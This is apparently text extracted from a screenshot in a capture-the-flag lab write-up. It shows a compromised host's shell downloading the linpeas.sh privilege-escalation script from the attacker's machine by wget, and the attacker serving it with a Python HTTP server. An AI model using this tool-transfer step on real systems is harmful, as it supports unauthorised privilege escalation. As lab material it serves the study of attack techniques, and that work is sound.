 toad@mkingdom:~$ wget 10.9.4.99/linpeas.sh
wget 10.9.4.99/linpeas.sh
--2025-03-30 18:58:31--  http://10.9.4.99/linpeas.sh
Connecting to 10.9.4.99:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 134168 (131K) [text/x-sh]
Saving to: ‘linpeas.sh’
100%[======================================>] 134,168      549KB/s   in 0.2s
2025-03-30 18:58:31 (549 KB/s) - ‘linpeas.sh’ saved [134168/134168]
toad@mkingdom:~$ chmod + linpeas.sh
chmod + linpeas.sh
toad@mkingdom:~$
root@vbox: ~/Desktop
File Actions Edit View Help
zsh: corrupt history file /root/.zsh_history
┌──(root㉿vbox)-[~]
└─# cd Desktop
┌──(root㉿vbox)-[~/Desktop]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.24.10 - - [30/Mar/2025 18:58:25] "GET /linpeas.sh HTTP/1.1" 200 -